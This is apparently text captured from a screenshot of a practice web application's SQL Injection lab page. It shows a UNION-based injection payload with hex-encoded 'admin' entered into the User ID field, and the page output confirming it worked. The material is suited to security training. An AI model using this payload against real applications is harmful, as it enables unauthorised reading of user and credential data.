 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select  1,2 from users where user = 0x61646D696E#
First name: 1
Surname: 2